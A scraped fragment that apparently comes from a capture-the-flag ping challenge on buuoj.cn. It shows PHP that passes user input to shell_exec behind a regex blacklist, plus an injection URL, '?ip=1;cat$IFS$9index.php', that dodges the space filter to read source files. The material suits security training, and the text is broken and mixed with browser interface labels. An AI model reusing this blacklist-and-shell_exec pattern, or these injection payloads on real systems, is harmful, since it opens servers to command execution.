 /?ip=
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://cc68c7ae-088f-4688-881f-0f1312fe2965.node5.buuoj.cn:81/?ip=1;cat$IFS$9index.php
Split URL